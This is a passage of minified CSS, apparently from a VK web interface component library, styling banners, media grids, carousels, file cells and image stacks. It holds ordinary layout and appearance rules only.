.vkitFooterBanner__banner--9zIT7{position:fixed;left:0;bottom:0;width:100%;background:var(--vkit_internal--footer_banner_background, var(--vkui--color_background_tertiary));box-shadow:inset 0 1px 0 0 var(--vkui--color_separator_primary);z-index:var(--footer-banner-z-index, 999);padding-right:calc(100% - var(--scroll-fixed-width, 0));box-sizing:border-box}[dir=rtl] .vkitFooterBanner__banner--9zIT7{left:auto;right:0;padding-right:0;padding-left:calc(100% - var(--scroll-fixed-width, 0))}.vkitFooterBanner__bannerAnimated--tocqP{animation-delay:var(--vkui--animation_duration_l);animation-name:vkitFooterBanner__bannerIntro--zr6Fy;animation-duration:var(--vkui--animation_duration_l);animation-timing-function:cubic-bezier(.36,.66,.04,1);animation-fill-mode:both}.vkitFooterBanner__inner--cv9J9{padding:14px var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center;max-width:var(--layout-width, 960px);margin:auto}.vkitFooterBanner__icon--PkZ7D{margin-right:12px;display:flex;color:var(--vkit_internal--footer_banner_icon_color, var(--vkui--color_icon_accent))}[dir=rtl] .vkitFooterBanner__icon--PkZ7D{margin-right:0;margin-left:12px}.vkitFooterBanner__content--LAxkr{flex:1;min-width:0;font-size:13px;line-height:18px}.vkitFooterBanner__header--yqDZc{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--vkit_internal--footer_banner_header_color, var(--vkui--color_text_primary));margin-bottom:1px}.vkitFooterBanner__text--qijbt{color:var(--vkit_internal--footer_banner_text_color, var(--vkui--color_text_subhead))}.vkitFooterBanner__actions--rvxjp{margin-left:12px}[dir=rtl] .vkitFooterBanner__actions--rvxjp{margin-left:0;margin-right:12px}.vkitFooterBanner__aside--4kRez{margin-left:12px}[dir=rtl] .vkitFooterBanner__aside--4kRez{margin-left:0;margin-right:12px}.vkitFooterBanner__icon--PkZ7D,.vkitFooterBanner__aside--4kRez{margin-top:-12px;margin-bottom:-12px}.vkitFooterBanner__closeIcon--qNhj2{color:var(--vkit_internal--footer_banner_close_icon_color, var(--vkui--color_icon_secondary))}.vkitFooterBanner__bannerAppearanceAzure--E3ITX{--vkit_internal--footer_banner_shadow:0 0 4px var(--black_alpha05, rgba(0, 0, 0, 0.05));--vkit_internal--footer_banner_icon_color:var(--white, #fff);--vkit_internal--footer_banner_header_color:var(--white, #fff);--vkit_internal--footer_banner_text_color:var(--white_alpha64, rgba(255, 255, 255, 0.64));--vkit_internal--footer_banner_background:var(--azure_a100, #0077ff);--vkit_internal--footer_banner_close_icon_color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}@keyframes vkitFooterBanner__bannerIntro--zr6Fy{0%{transform:translateY(100%)}to{transform:translateY(0)}}
.vkitAction__disabled--OH1pS{opacity:var(--vkui--opacity_disable)}
.vkitCover__overlay--Mr6Rk{width:inherit;height:inherit;background-color:var(--vkui--color_avatar_overlay, rgba(0, 0, 0, 0.6));border-radius:inherit}.vkitCover__overlayItem--OPAGW{width:100%;height:100%;border-radius:inherit}
.vkitFadeMask__root--iHcc5{position:relative;overflow-x:hidden;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:100%0;mask-position:100%0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;transform-origin:bottom left;-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(93%,#000),to(rgba(255,255,255,.1)));-webkit-mask-image:linear-gradient(to right,#000 93%,rgba(255,255,255,.1) 100%);mask-image:-webkit-gradient(linear,left top,right top,color-stop(93%,#000),to(rgba(255,255,255,.1)));mask-image:linear-gradient(to right,#000 93%,rgba(255,255,255,.1) 100%)}[dir=rtl] .vkitFadeMask__root--iHcc5{transform-origin:bottom right}.vkitFadeMask__rootActivatedMask--RSnCL{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.1)),color-stop(7%,#000),color-stop(93%,#000),to(rgba(255,255,255,.1)));-webkit-mask-image:linear-gradient(to right,rgba(255,255,255,.1)0,#000 7%,#000 93%,rgba(255,255,255,.1) 100%);mask-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.1)),color-stop(7%,#000),color-stop(93%,#000),to(rgba(255,255,255,.1)));mask-image:linear-gradient(to right,rgba(255,255,255,.1)0,#000 7%,#000 93%,rgba(255,255,255,.1) 100%)}
.vkitTicker__root--FkCFo{overflow:hidden}.vkitTicker__tickerSpace--kHSS0{width:100%}.vkitTicker__ticker--9xPAm{will-change:transform}.vkitTicker__tickerActive--pER3V{animation:vkitTicker__tickerLoop--HscXO var(--music-overlay-badge-ticker-tick-duration) linear infinite forwards}@keyframes vkitTicker__tickerLoop--HscXO{0%{transform:translateX(0)}to{transform:translateX(var(--music-overlay-badge-ticker-tick-width, 0))}}
.vkitMusicTrackOverlayBadge__root--2zKcB{display:block;background-color:var(--vkui--color_avatar_overlay);padding:var(--vkui--spacing_size_xs);border-radius:var(--vkui--spacing_size_l);box-sizing:border-box}.vkitMusicTrackOverlayBadge__rootDisabled--e2JnY{opacity:var(--vkui--opacity_disable)}.vkitMusicTrackOverlayBadge__text--9LqrT{padding:var(--vkui--spacing_size_s)0;display:block}.vkitMusicTrackOverlayBadge__title--OiUHc{text-wrap:nowrap;color:var(--vkui--color_text_contrast)}.vkitMusicTrackOverlayBadge__contentFlexItem--dV9k8{min-width:69px;overflow:hidden}
.vkitMusicTrackOverlayBadge__root--3xbP7{display:block;background-color:var(--vkui--color_avatar_overlay);padding:var(--vkui--spacing_size_3xs);border-radius:var(--vkui--spacing_size_s)}.vkitMusicTrackOverlayBadge__rootDisabled--lfiIn{opacity:var(--vkui--opacity_disable)}.vkitMusicTrackOverlayBadge__title--h5gdn{text-wrap:nowrap;color:var(--vkui--color_text_contrast)}
.vkitInfo__text--QqUS4{text-wrap:nowrap}.vkitInfo__textOpacity--aPSNB{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitMusicPlaylistOverlayBadge__root--aCmgF{min-width:132px;position:relative;border-radius:var(--vkui--spacing_size_l);background-color:var(--vkui--color_avatar_overlay);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitMusicPlaylistOverlayBadge__root--aCmgF::before{content:"";display:block;height:var(--vkui--spacing_size_s);border-radius:var(--vkui--spacing_size_l) var(--vkui--spacing_size_l)0 0;background-color:var(--vkui--color_avatar_overlay);opacity:var(--vkui--opacity_disable_accessibility);position:absolute;top:calc(var(--vkui--spacing_size_s)*-1);left:var(--vkui--spacing_size_xl);right:var(--vkui--spacing_size_xl)}.vkitMusicPlaylistOverlayBadge__content--uezPn{position:relative;padding:var(--vkui--spacing_size_xs);display:flex;flex-direction:column;flex-wrap:nowrap;gap:var(--vkui--spacing_size_s)}.vkitMusicPlaylistOverlayBadge__contentDisabled--MGWrz{opacity:var(--vkui--opacity_disable)}.vkitMusicPlaylistOverlayBadge__contentDimmed--Y0y4p{opacity:var(--vkui--opacity_disable_accessibility)}.vkitMusicPlaylistOverlayBadge__actionContainer--dNE9u{pointer-events:auto}.vkitMusicPlaylistOverlayBadge__contentFlexItem--2d2TC{min-width:69px}
.vkitCover__image--6rsY7{border-radius:var(--vkui--spacing_size_s);transition:transform var(--vkui--animation_easing_platform) var(--accented-transition-duration, 0.4s),border-radius var(--vkui--animation_easing_platform) var(--accented-transition-duration, 0.4s)}
.vkitInfo__text--8ycEk{text-wrap:nowrap}.vkitInfo__title--qe4Hk{font-size:var(--vkui--font_caption1--font_size--regular)}
.vkitMusicPlaylistOverlayBadge__root--x9Jkt{min-width:132px;position:relative;border-radius:var(--vkui--spacing_size_s);background-color:var(--vkui--color_avatar_overlay);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitMusicPlaylistOverlayBadge__root--x9Jkt::before{content:"";display:block;height:var(--vkui--spacing_size_s);border-radius:var(--vkui--spacing_size_l) var(--vkui--spacing_size_l)0 0;background-color:var(--vkui--color_avatar_overlay);opacity:var(--vkui--opacity_disable_accessibility);position:absolute;top:calc(var(--vkui--spacing_size_s)*-1);left:var(--vkui--spacing_size_xl);right:var(--vkui--spacing_size_xl)}.vkitMusicPlaylistOverlayBadge__content--7wGrS{position:relative;padding:var(--vkui--spacing_size_xs);pointer-events:none;display:flex;flex-direction:column;flex-wrap:nowrap;gap:var(--vkui--spacing_size_s)}.vkitMusicPlaylistOverlayBadge__contentDisabled--474Ro{opacity:var(--vkui--opacity_disable)}.vkitMusicPlaylistOverlayBadge__actionContainer--R1VNP{pointer-events:auto}
.vkitMediaGridImage__image--1vTw4{border-radius:inherit;object-fit:cover;object-position:center;width:100%;height:100%}.vkitMediaGridImage__stub--s7Tcv{border-radius:inherit;color:var(--vkui--color_text_secondary);background:var(--vkui--color_background_tertiary);display:flex;align-items:center;justify-content:center}
.vkitMediaGridItem__root--Fuut2{--media-grid-ratio:1;--media-grid-margin:0;--media-grid-width:var(--media-grid-grid-width, 100%);--media-grid-height:calc(var(--media-grid-width)/var(--media-grid-ratio));--media-grid-row-count:2;--media-grid-max-gray-fields-width:20%;width:var(--media-grid-width);height:0;overflow:hidden;padding-top:var(--media-grid-height);margin:var(--media-grid-margin);position:relative;box-sizing:border-box;border:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-radius:var(--media-grid-border-radius-inner, 2px)}
.vkitMediaGridSingle__rootBlur--GFdd4{--media-grid-single-old-max-height:510px}.vkitMediaGridSingle__rootBlur--GFdd4 .vkitMediaGridSingle__itemRestrictedHeight--i8MS0{max-height:var(--media-grid-single-old-max-height, 510px)}.vkitMediaGridSingle__rootBlur--GFdd4 .vkitMediaGridSingle__image--UXoAC{position:relative;max-width:100%;max-height:100%;object-fit:contain;object-position:center;display:block;height:auto;border-radius:inherit}.vkitMediaGridSingle__rootBlur--GFdd4 .vkitMediaGridSingle__itemMaskImage--Z4avM{-webkit-mask-image:radial-gradient(var(--white),var(--black));mask-image:radial-gradient(var(--white),var(--black))}.vkitMediaGridSingle__itemSingle--yEovm{--media-grid-width:100%;border-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridSingle__itemHasNoHeightLimits--gcQY3{padding-top:initial;height:100%;display:flex;justify-content:center}
.vkitMediaGridGrid__root--sDQ9h{--media-grid-grid-width:100%;--media-grid-grid-items-in-row:3;--media-grid-grid-item-ratio:1;margin:0 0 calc(var(--media-grid-spacer, 2px)*-1)0;gap:var(--media-grid-spacer, 2px)}.vkitMediaGridGrid__itemGrid--CQsng{--media-grid-grid-item-spacer-compensation:calc(var(--media-grid-spacer, 2px)*(var(--media-grid-grid-items-in-row, 2) - 1)/var(--media-grid-grid-items-in-row, 2));--media-grid-width:calc(var(--media-grid-grid-width, 100%)/var(--media-grid-grid-items-in-row, 2) - var(--media-grid-grid-item-spacer-compensation));--media-grid-height:calc(var(--media-grid-width)/var(--media-grid-grid-item-ratio, 1));--media-grid-margin:0;border-radius:var(--media-grid-side-item-border-radius, 2px)}
.vkitMediaGridTriple__root--BDodB.vkitMediaGridTriple__root--BDodB{--media-grid-left-main-ratio:1;--media-grid-right-top-ratio:1;--media-grid-right-bottom-ratio:1;--media-grid-right-top-ratio-multiplied-by-right-bottom-ratio:calc(var(--media-grid-right-top-ratio)*var(--media-grid-right-bottom-ratio));--media-grid-right-top-width:calc((var(--media-grid-grid-width, 100%) - (var(--media-grid-spacer, 2px)*var(--media-grid-left-main-ratio)))/(1 + var(--media-grid-left-main-ratio)*((var(--media-grid-right-top-ratio) + var(--media-grid-right-bottom-ratio))/var(--media-grid-right-top-ratio-multiplied-by-right-bottom-ratio))));--media-grid-right-bottom-width:var(--media-grid-right-top-width);--media-grid-right-top-height:calc(var(--media-grid-right-top-width)/var(--media-grid-right-top-ratio));--media-grid-right-bottom-height:calc(var(--media-grid-right-bottom-width)/var(--media-grid-right-bottom-ratio));--media-grid-left-main-height:calc(var(--media-grid-right-top-height) + var(--media-grid-right-bottom-height) + var(--media-grid-spacer, 2px));--media-grid-left-main-width:calc(var(--media-grid-left-main-height)*var(--media-grid-left-main-ratio) - var(--media-grid-spacer, 2px));display:block}.vkitMediaGridTriple__item--1r9vy:nth-child(1){--media-grid-ratio:var(--media-grid-left-main-ratio, 1);--media-grid-height:var(--media-grid-left-main-height, 100%);--media-grid-width:var(--media-grid-left-main-width, 100%);--media-grid-margin:0 var(--media-grid-spacer, 2px) 0 0;float:left;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTriple__item--1r9vy:nth-child(1){float:right;border-top-left-radius:0;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTriple__item--1r9vy:nth-child(2){--media-grid-ratio:var(--media-grid-right-top-ratio, 1);--media-grid-width:var(--media-grid-right-top-width, 100%);--media-grid-height:var(--media-grid-right-top-height, 100%);--media-grid-margin:0 0 var(--media-grid-spacer, 2px) 0;float:left;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-right-radius:var(--media-grid-side-item-border-radius, 2px)}[dir=rtl] .vkitMediaGridTriple__item--1r9vy:nth-child(2){float:right;border-top-right-radius:0;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-side-item-border-radius, 2px)}.vkitMediaGridTriple__item--1r9vy:nth-child(3){--media-grid-ratio:var(--media-grid-right-bottom-ratio, 1);--media-grid-width:var(--media-grid-right-bottom-width, 100%);--media-grid-height:var(--media-grid-right-bottom-height, 100%);--media-grid-margin:0;float:left;border-top-right-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTriple__item--1r9vy:nth-child(3){float:right;border-top-right-radius:0;border-top-left-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}
.vkitMediaGridTwoItems__root--EA9Cq{--media-grid-left-ratio:1;--media-grid-right-ratio:1;--media-grid-left-width:calc((var(--media-grid-grid-width, 100%) - var(--media-grid-spacer, 2px))/(1 + var(--media-grid-right-ratio, 1)/var(--media-grid-left-ratio, 1)))}.vkitMediaGridTwoItems__itemLeft--UUmzE.vkitMediaGridTwoItems__itemLeft--UUmzE{--media-grid-width:var(--media-grid-left-width, 50%);--media-grid-height:calc(var(--media-grid-left-width, 50%)/var(--media-grid-left-ratio, 1));border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoItems__itemLeft--UUmzE.vkitMediaGridTwoItems__itemLeft--UUmzE{border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-left-radius:0;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoItems__itemRight--MoGm6.vkitMediaGridTwoItems__itemRight--MoGm6{--media-grid-height:calc(var(--media-grid-left-width, 50%)/var(--media-grid-left-ratio, 1));--media-grid-width:calc(var(--media-grid-height, 50%)*var(--media-grid-right-ratio, 1));--media-grid-margin:0 0 0 var(--media-grid-spacer, 2px);border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoItems__itemRight--MoGm6.vkitMediaGridTwoItems__itemRight--MoGm6{border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-right-radius:0;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}
.vkitMediaGridTwoRows__root--MigBP{--media-grid-first-row-count:2;--media-grid-second-row-count:3;--media-grid-first-row-ratio:1;--media-grid-second-row-ratio:1}.vkitMediaGridTwoRows__item--ifTda:nth-child(1),.vkitMediaGridTwoRows__item--ifTda:nth-child(2){--grid-width-divided-by-row-count:var(--media-grid-grid-width, 100%) / var(--media-grid-first-row-count, 2);--spacer-divided-by-row-count:var(--media-grid-spacer, 2px) / var(--media-grid-first-row-count, 2);--media-grid-width:calc(var(--grid-width-divided-by-row-count) - var(--spacer-divided-by-row-count));--media-grid-height:calc(var(--media-grid-width)/var(--media-grid-first-row-ratio, 1))}.vkitMediaGridTwoRows__item--ifTda:nth-child(2){--media-grid-margin:0 0 0 var(--media-grid-spacer, 2px)}.vkitMediaGridTwoRows__item--ifTda:not(:nth-child(1),:nth-child(2)){--media-grid-margin:var(--media-grid-spacer, 2px) 0 0 var(--media-grid-spacer, 2px);--media-grid-height:calc((var(--media-grid-grid-width, 100%)/var(--media-grid-second-row-count, 3))/var(--media-grid-second-row-ratio, 1));--spacer-divided-by-row-count:var(--media-grid-spacer, 2px) / var(--media-grid-second-row-count, 3);--media-grid-width:calc(var(--media-grid-grid-width, 100%)/var(--media-grid-second-row-count, 3) - (var(--media-grid-second-row-count, 3) - 1)*var(--spacer-divided-by-row-count))}.vkitMediaGridTwoRows__item--ifTda:nth-child(1).vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(1).vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:0;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:nth-child(2).vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(2).vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:0;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:nth-child(3).vkitMediaGridTwoRows__item--ifTda:nth-child(3){--media-grid-margin:var(--media-grid-spacer, 2px) 0 0 0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(3).vkitMediaGridTwoRows__item--ifTda:nth-child(3){border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:last-child.vkitMediaGridTwoRows__item--ifTda:last-child{border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:last-child.vkitMediaGridTwoRows__item--ifTda:last-child{border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:nth-child(3),.vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-left-radius:var(--media-grid-side-item-border-radius, 2px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(3),[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:0;border-top-right-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-side-item-border-radius, 2px)}.vkitMediaGridTwoRows__item--ifTda:last-child,.vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:var(--media-grid-side-item-border-radius, 2px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:last-child,[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:0;border-top-left-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-side-item-border-radius, 2px)}
.vkitMediaGrid__root--jWEQR{--media-grid-grid-width:100%;--media-grid-spacer:2px;display:flex;flex-flow:row wrap;box-sizing:border-box;width:var(--media-grid-grid-width);border-radius:var(--media-grid-border-radius-wrapper, 2px);overflow:hidden}@media (max-width:881px){.vkitMediaGrid__compact--kWnrm.vkitMediaGrid__rootFullWidth--xxFSH{--media-grid-border-radius-wrapper:0;--media-grid-side-item-border-radius:0}}
.vkitCarousel__root--5MHf5{--carousel-spacing:8px;--carousel-gap:4px;--carousel-border-radius:0;position:relative}.vkitCarousel__carousel--G3kht{margin-left:calc(var(--carousel-spacing, 8px)*-1);margin-right:calc(var(--carousel-spacing, 8px)*-1);border-radius:var(--carousel-border-radius, 0)}.vkitCarousel__carousel--G3kht>.vkuiBaseGallery__arrow{--video-footer-height:50px;top:unset;bottom:var(--video-footer-height);height:calc(100% - var(--video-footer-height)*2)}.vkitCarousel__withOffset--fOYh0.vkitCarousel__withOffset--fOYh0{overflow:visible}.vkitCarousel__item--1bokB{box-sizing:border-box;padding:1px calc(var(--carousel-gap, 4px)/2)}.vkitCarousel__noVerticalPadding--NPXC5{padding-top:0;padding-bottom:0}.vkitCarousel__counter--Ua9pM.vkitCarousel__counter--Ua9pM{position:absolute;top:16px;right:12px;z-index:1}[dir=rtl] .vkitCarousel__counter--Ua9pM.vkitCarousel__counter--Ua9pM{right:auto;left:12px}
.vkitAttachmentSnippetLink__root--j1YN4{position:relative;display:block;overflow:hidden;border-radius:0}.vkitAttachmentSnippetLink__feed--LVUSB{background-color:var(--vkui--color_background_content);border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary)}.vkitAttachmentSnippetLink__posting--xxPbG{background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius--regular);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary)}
.vkitCalendar__rootWithPrimaryButton--u9NNx .vkuiCalendarTime__button>.vkuiButton__host{--vkui_internal--counter_inherit_background:var(--vkui--color_background_content);--vkui_internal--counter_inherit_color:var(--vkui--color_text_accent_themed);color:var(--vkui--color_text_contrast_themed);background-color:var(--vkui--color_background_accent_themed)}.vkitCalendar__rootWithPrimaryButton--u9NNx .vkuiCalendarTime__button>.vkuiButton__host.vkuiButton__hover{background-color:var(--vkui--color_background_accent_themed--hover)}.vkitCalendar__rootWithPrimaryButton--u9NNx .vkuiCalendarTime__button>.vkuiButton__host.vkuiButton___active{background-color:var(--vkui--color_background_accent_themed--active)}
.vkitButtons__iconButton--vIUVN{color:var(--vkui--color_icon_secondary);margin-top:5px}.vkitButtons__button--zB6nF{margin-top:13px}
.vkitLabels__container--M75of{margin-top:2px;color:var(--vkui--color_text_secondary);word-break:break-word}.vkitLabels__label--wmpdk{display:inline;text-decoration:none}.vkitLabels__labelClickable--RwX5Z{color:var(--vkui--color_text_link)}@media (hover:hover){.vkitLabels__labelClickable--RwX5Z:hover{text-decoration:underline}}
.vkitThumb__icon--CpSY7{position:relative;display:flex;justify-content:center;align-items:center;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitThumb__icon--CpSY7::after{content:"";position:absolute;width:100%;height:100%;opacity:.12;background-color:currentColor}.vkitThumb__typeVideo--57fN3{color:var(--vkui--color_accent_red)}.vkitThumb__typeBook--jLV8Q{color:var(--vkui--color_accent_orange)}.vkitThumb__typeMusic--QjzIn{color:var(--vkui--color_accent_raspberry_pink)}.vkitThumb__typeDocument--L9swq{color:var(--vkui--color_icon_accent)}.vkitThumb__typeArticle--rBLpd{color:var(--vkui--color_icon_accent)}.vkitThumb__typePicture--UmsRU{color:var(--vkui--color_icon_accent)}.vkitThumb__typeZip--7fCAb{color:var(--vkui--color_icon_positive)}
.vkitFileCell__tappable--nlGvQ{border-radius:var(--vkui--size_border_radius_paper--regular);position:relative;text-decoration:unset;color:unset}.vkitFileCell__fileCell--BxoLm{display:flex;padding:0 var(--vkui--size_base_padding_horizontal--regular)}.vkitFileCell__before--qLa2i{padding:7px 0;margin-right:12px}[dir=rtl] .vkitFileCell__before--qLa2i{margin-right:0;margin-left:12px}.vkitFileCell__content--k7SFv{overflow:hidden;padding:9px 0}.vkitFileCell__title--BuvmC{color:var(--vkui--color_text_primary)}.vkitFileCell__subtitle--94DIQ{margin-top:2px;color:var(--vkui--color_text_secondary)}.vkitFileCell__after--8zuBU{position:relative;z-index:2;opacity:0;margin-left:auto;margin-right:calc(var(--vkui--size_base_padding_horizontal--regular)*-1);padding-left:8px}[dir=rtl] .vkitFileCell__after--8zuBU{margin-right:auto;margin-left:calc(var(--vkui--size_base_padding_horizontal--regular)*-1);padding-left:0;padding-right:8px}.vkitFileCell__tappableDeleted--TVtN5 .vkitFileCell__after--8zuBU,.vkitFileCell__tappableSelected--AUOSh .vkitFileCell__after--8zuBU,.vkitFileCell__tappableLoading--ZvBtr .vkitFileCell__after--8zuBU,.vkitFileCell__tappable--nlGvQ:hover .vkitFileCell__after--8zuBU{opacity:1}.vkitFileCell__tappableDeleted--TVtN5 .vkitFileCell__before--qLa2i,.vkitFileCell__tappableDeleted--TVtN5 .vkitFileCell__content--k7SFv{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitBanner__rootPadding--gJjiq{margin:12px var(--vkui--size_base_padding_horizontal--regular)}.vkitBanner__rootStretched--MkGAl{height:100%}.vkitBanner__rootStretched--MkGAl.vkuiBanner__host{height:100%;box-sizing:border-box}.vkitBanner__rootStretched--MkGAl .vkuiBanner__content{justify-content:stretch}.vkitBanner__rootStretched--MkGAl .vkuiBanner__actions{flex:1;display:flex;align-items:flex-end}.vkitBanner__rootTransparent--gVKV2.vkuiBanner__host{background-color:transparent}.vkitBanner__rootTransparent--gVKV2.vkuiBanner__host::before{border:0}
.vkitSimpleContentSnippetOwner__owner--aIAyL{display:flex;align-items:center;white-space:nowrap;color:var(--vkui--color_text_primary)}
.vkitSimpleContentSnippet__root--FmBxS{display:flex;justify-content:space-between}.vkitSimpleContentSnippet__content--s8Szi{min-width:0}.vkitSimpleContentSnippet__subtitle--GTBfM{display:flex;align-items:center;margin-top:6px;color:var(--vkui--color_text_secondary)}.vkitSimpleContentSnippet__image--ewxkI{margin-left:10px;margin-bottom:4px;border-radius:var(--vkui--size_border_radius--regular)}[dir=rtl] .vkitSimpleContentSnippet__image--ewxkI{margin-left:0;margin-right:10px}.vkitSimpleContentSnippet__comments--xeImH{flex-shrink:0}
.vkitTextSeparator__container--yxuhx{width:100%;display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitTextSeparator__separator--KQhZd{flex:1}.vkitTextSeparator__text--5fgjG{max-width:75%;color:var(--vkui--color_text_subhead)}
.vkitClipPreview__root--3OQYk.vkitClipPreview__root--3OQYk{display:flex;border-radius:inherit}.vkitClipPreview__image--MXxcl{width:100%;border-radius:inherit;object-fit:cover;max-width:100%}.vkitClipPreview__content--2Xhxh.vkitClipPreview__content--2Xhxh{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;position:absolute;bottom:0;width:100%;height:62.5%;border-radius:inherit;padding:8px;color:var(--vkui--color_text_contrast);box-sizing:border-box}.vkitClipPreview__title--oSv4G{display:flex;align-items:center;max-width:100%}.vkitClipPreview__verified--XzBLo{margin-left:4px;min-width:16px;align-self:flex-end;padding:1px 0}[dir=rtl] .vkitClipPreview__verified--XzBLo{margin-left:0;margin-right:4px}.vkitClipPreview__description--kcN5i{margin-top:3px;max-width:100%}.vkitClipPreview__footer--77TZE{display:flex;align-items:center;opacity:var(--vkui--opacity_disable_accessibility);margin-top:3px;max-width:100%}.vkitClipPreview__iconView--zm07z{margin-right:5px}[dir=rtl] .vkitClipPreview__iconView--zm07z{margin-right:0;margin-left:5px}.vkitClipPreview__iconMute--KhOsa{position:absolute;top:8px;right:8px;color:var(--vkui--color_icon_contrast)}[dir=rtl] .vkitClipPreview__iconMute--KhOsa{right:auto;left:8px}
.vkitImagesStackImageBlurOverlay__root--kdfVl{filter:blur(1px)}@supports ((-webkit-backdrop-filter:blur(1px)) or (backdrop-filter:blur(1px))){.vkitImagesStackImageBlurOverlay__root--kdfVl{filter:unset;-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px)}}
.vkitImagesStack__root--Nbp4O{display:inline-flex}.vkitImagesStack__rootRow--ThRcg{flex-direction:row}.vkitImagesStack__rootRowReverse--KEVdL{flex-direction:row-reverse}.vkitImagesStack__rootColumn--bdrmu{flex-direction:column}.vkitImagesStack__rootRow--ThRcg .vkitImagesStack__image--X5vnH:not(:first-child){margin-left:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}[dir=rtl] .vkitImagesStack__rootRow--ThRcg .vkitImagesStack__image--X5vnH:not(:first-child){margin-left:0;margin-right:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}.vkitImagesStack__rootRowReverse--KEVdL .vkitImagesStack__image--X5vnH:not(:first-child){margin-right:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}[dir=rtl] .vkitImagesStack__rootRowReverse--KEVdL .vkitImagesStack__image--X5vnH:not(:first-child){margin-right:0;margin-left:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}.vkitImagesStack__rootColumn--bdrmu .vkitImagesStack__image--X5vnH:not(:first-child){margin-top:calc(var(--vkui_internal--images_stack_size, 0)/2*-1)}.vkitImagesStack__image--X5vnH{-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 0);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) padding-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0) padding-box,linear-gradient(#fff 0 